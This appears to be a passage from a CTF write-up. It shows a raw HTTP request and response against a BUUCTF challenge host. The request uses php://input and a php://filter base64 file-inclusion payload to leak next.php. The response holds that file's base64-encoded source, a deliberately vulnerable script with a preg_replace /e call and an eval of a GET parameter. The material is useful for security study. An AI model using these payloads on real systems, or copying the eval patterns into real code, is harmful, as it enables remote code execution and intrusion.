 POST /?text=php://input&file=php://filter/convert.base64-encode/resource=next.php HTTP/1.1
Host: e2b56533-fc86-43be-bef3-c74dba655d02.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 14
Content-Type: application/x-www-form-urlencoded
I have a dream
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 12 May 2020 10:35:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 432
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZ
DsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsY
WNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcM
SIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJ
HN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIG
dldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K
https://blog.csdn.net/qq_41628669